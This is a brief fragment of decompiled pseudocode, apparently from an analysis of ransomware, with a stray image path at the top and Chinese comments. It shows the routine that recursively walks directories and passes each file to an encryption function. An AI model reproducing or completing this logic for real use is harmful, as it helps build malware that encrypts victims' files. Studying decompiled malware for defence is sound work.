 v9 = FindFirstFileW(v5, &FindFileData);
hFindFile = v9;
*v8 = 0;
if ( v9 == (HANDLE)-1 )
return -559038801;
do
{
if ( lstrcmpW(FindFileData.cFileName, ".") && lstrcmpW(FindFileData.cFileName, L"..") )// 判断是不是目录文件
{
v7((LPWSTR)v5, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10 )
{
v7((LPWSTR)v5, L"\\");
EncryFileFun(v14, v5, a3, a4, a5); // 递归
}
else
{
v12 = *(_DWORD *)(a5 + 4);
v16 = *(_DWORD *)a5;
*(_QWORD *)a5 += ReadyEncrypt((int)v5, (int)&FindFileData, v11, a3);
if ( __PAIR__(v12, v16) < *(_QWORD *)a5 )
++*a4;
v7 = (void (__stdcall *)(LPWSTR, LPCWSTR))lstrcatW;
}
*v15 = 0;
}
}
while ( FindNextFileW(hFindFile, &FindFileData) );